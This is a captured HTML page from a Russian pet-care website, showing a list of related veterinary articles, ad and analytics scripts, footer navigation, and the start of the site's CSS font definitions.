https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему у собаки текут слюни и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/u-kota-propal-golos-prichiny-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="У кота пропал голос: причины и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg" class="img-responsive wp-post-image" alt="У кота пропал голос: причины и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kota-propal-golos-prichiny-i-chto-delat_1-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">У кота пропал голос: причины и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sliz-u-koshki-v-kale-prichiny-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Слизь у кошки в кале: причины и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg" class="img-responsive wp-post-image" alt="Слизь у кошки в кале: причины и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sliz-u-koshki-v-kale-prichiny-i-lechenie-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Слизь у кошки в кале: причины и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="У котенка большой живот: почему и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg" class="img-responsive wp-post-image" alt="У котенка большой живот: почему и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">У котенка большой живот: почему и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sotryasenie-mozga-u-koshki-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Сотрясение мозга у кошки: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg" class="img-responsive wp-post-image" alt="Сотрясение мозга у кошки: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Сотрясение мозга у кошки: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sarkoma-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Саркома у кошек: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg" class="img-responsive wp-post-image" alt="Саркома у кошек: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Саркома у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-hudeet-koshka-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему худеет кошка и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg" class="img-responsive wp-post-image" alt="Почему худеет кошка и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему худеет кошка и что делать</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-24 20:10:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="kFrlEaM55wUK0O0pWALMkQ=="></script>

                <script type="text/javascript" nonce="kFrlEaM55wUK0O0pWALMkQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769488277275\u002F846c7662bd4eff96f181331857490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39791
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
